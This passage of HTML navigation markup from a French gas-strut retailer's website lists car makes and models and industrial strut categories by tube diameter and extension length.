                <a class="ets_mm_url" href="https://www.verin-discount.com/150283-jeep-cherokee">Jeep Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150732-wrangler">Wrangler</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150055-kia">Kia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150286-carens">Carens</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150287-carnival">Carnival</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150288-cee-d">Cee&#039;d</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150289-cerato">Cerato</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301188-magentis">Magentis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150290-picanto">Picanto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150733-pro-ceed">Pro&#039;Ceed</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150291-rio">Rio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150292-sorento">Sorento</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150734-soul">Soul</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150526-sportage">Sportage</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150735-venga">Venga</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150056-lada">Lada</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301173-112">112</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150293-niva">Niva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150294-samara">Samara</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150057-lancia">Lancia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150450-a112">A112</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150295-beta">Beta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150296-dedra">Dedra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150297-delta">Delta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301189-flavia">Flavia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150298-kappa">Kappa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150299-lybra">Lybra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150300-musa">Musa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150301-phedra">Phedra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301194-prisma">Prisma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150302-thema">Thema</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150303-y10">Y10</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150304-y11">Y11</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150305-zeta">Zeta</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150058-land-rover">Land Rover</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150306-discovery">Discovery</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150736-freelander">Freelander</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150307-range-rover">Range Rover</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150737-lexus">Lexus</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150738-ct-200h">CT 200H</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150740-gs">GS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150739-is">IS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150741-rx">RX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150059-mazda">Mazda</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150308-121">121</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150309-323">323</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150310-626">626</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150311-demio">Demio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150314-mazda-2">Mazda 2</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150315-mazda-3">Mazda 3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150742-mazda-5">Mazda 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150316-mazda-6">Mazda 6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150312-mpv">MPV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150313-premacy">Premacy</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150062-mitsubishi">Mitsubishi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150327-carisma">Carisma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150326-colt">Colt</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150328-l200">L200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150329-outlander">Outlander</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150747-space-star">Space Star</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150063-nissan">Nissan</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150147-100nx">100NX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150748-370z">370Z</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150148-almera">Almera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150749-juke">Juke</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150149-maxima">Maxima</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150150-micra">Micra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150151-murano">Murano</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150152-note">Note</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150750-pathfinder">Pathfinder</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150153-patrol">Patrol</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150751-pixo">Pixo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150154-primera">Primera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150155-qashqai">Qashqai</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150156-serena">Serena</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150157-sunny">Sunny</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150158-xtrail">Xtrail</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150066-porsche">Porsche</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150343-911-912-914">911 / 912 / 914</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150451-924">924</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150345-928">928</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150344-944">944</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150346-boxter">Boxter</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150347-cayenne">Cayenne</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="29" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150068-rover">Rover</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150348-maestro">Maestro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150349-metro">Metro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150352-mg">MG</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150350-mini-cooper">Mini cooper</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150351-montego">Montego</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150357-rover-100">Rover 100</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150358-rover-200">Rover 200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150355-rover-25">Rover 25</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150359-rover-400">Rover 400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150354-rover-45">Rover 45</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150356-rover-75">Rover 75</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150353-rover-8">Rover 8</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150360-rover-800">Rover 800</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150069-saab">Saab</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150361-93">9,3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150362-95">9,5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150363-900">900</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150364-9000">9000</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150071-skoda">Skoda</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301206-citigo">Citigo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150365-fabia">Fabia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150366-favorit">Favorit</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150367-felicia">Felicia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150368-octavia">Octavia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150369-roomster">Roomster</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150370-superb">Superb</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150072-smart">Smart</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150372-for-four">For Four</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150371-for-two-city">For Two / City</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301187-roadster-et-roadster-coupe">Roadster et Roadster coupé</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150073-ssangyong">Ssangyong</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150373-rexton">Rexton</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150074-suzuki">Suzuki</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150374-alto">Alto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150375-ignis">Ignis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150424-jimny">Jimny</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150376-sa">SA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150377-samurai">Samurai</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150378-sj">SJ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150757-splash">Splash</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150379-swift">Swift</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150380-sx-4">SX-4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150381-vitara">Vitara</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150382-wagon-r">Wagon R</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150441-talbot">Talbot</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150442-1307">1307</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150443-1308">1308</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150444-1309">1309</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150445-1510">1510</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150446-horizon">Horizon</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150447-murena">Murena</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150448-rancho">Rancho</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150449-samba">Samba</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150076-toyota">Toyota</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150383-auris">Auris</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150384-avensis">Avensis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150385-aygo">Aygo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150386-carina">Carina</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150387-corolla">Corolla</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150388-hi-ace">HI - ACE</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150758-iq">IQ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150389-picnic">Picnic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150390-previa">Previa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150391-prius">Prius</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150392-starlet">Starlet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150393-yaris">Yaris</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150078-volvo">Volvo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150394-145">145</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150395-240">240</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150396-260">260</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150397-340-360">340 - 360</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150398-440-460">440 - 460</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150399-480">480</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150400-740">740</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150401-760">760</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150402-850">850</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150403-940-960">940 - 960</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150404-c30">C30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301184-c70">C70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150405-s40">S40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150406-s60">S60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150407-s70">S70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150408-s80">S80</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150409-s90">S90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150410-v40">V40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150411-v50">V50</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150759-v60">V60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150412-v70">V70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150413-v90">V90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150760-xc60">XC60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150414-xc70">XC70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150415-xc90">XC90</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150033-vrin-industriel"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin industriel
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="30" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Marques les plus populaires
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150039-manutention">Manutention</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150038-sur-mesure">Sur mesure</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150456-tube-diametre-15-mm">Tube Diametre 15 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150485-115-mm-d-etendue">115 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150666-120-mm-d-etendue">120 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150486-140-mm-d-etendue">140 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301280-155-mm-d-etendue">155 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150487-175-mm-d-etendue">175 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150458-200-mm-d-etendue">200 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150475-235-mm-d-etendue">235 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150667-275-mm-d-etendue">275 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150668-335-mm-d-etendue">335 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150488-355-mm-d-etendue">355 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301245-435-mm-d-etendue">435 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150457-70-mm-d-etendue">70 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150438-tube-diametre-19-mm">Tube Diametre 19 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150489-160-mm-d-etendue">160 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150490-200-mm-d-etendue">200 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150481-245-mm-d-etendue">245 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150492-265-mm-d-etendue">265 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150493-285-mm-d-etendue">285 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150479-325-mm-d-etendue">325 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150494-365-mm-d-etendue">365 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150495-385-mm-d-etendue">385 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150496-405-mm-d-etendue">405 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150497-420-mm-d-etendue">420 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150464-445-mm-d-etendue">445 mm  d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150462-450-mm-d-etendue">450 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150498-485-mm-d-etendue">485 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150439-505-mm-d-etendue">505 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150499-525-mm-d-etendue">525 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150500-545-mm-d-etendue">545 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150501-560-mm-d-etendue">560 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150460-585-mm-d-etendue">585 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150491-645-mm-d-etendue">645 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150466-tube-diametre-22-mm">Tube Diametre 22 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150509-1055-mm-d-etendue">1055 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150502-130-mm-d-etendue">130 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150503-250-mm-d-etendue">250 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150504-320-mm-d-etendue">320 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150505-355-mm-d-etendue">355 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150471-455-mm-d-etendue">455 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150467-555-mm-d-etendue">555 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150473-655-mm-d-etendue">655 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150506-695-mm-d-etendue">695 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150507-755-mm-d-etendue">755 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301298-855-mm-d-etendue">855 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150508-960-mm-d-etendue">960 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150418-tube-diametre-28-mm">Tube Diametre 28 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150522-1055-mm-d-etendue">1055 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150510-250-mm-d-etendue">250 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301543-355-mm-d-etendue-">355 mm d&#039;etendue </a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150469-370-mm-d-etendue">370 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150511-400-mm-d-etendue">400 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150483-455-mm-d-etendue">455 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150477-505-mm-d-etendue">505 mm d&#039;etendue</a>
                            </li>
                    <li >
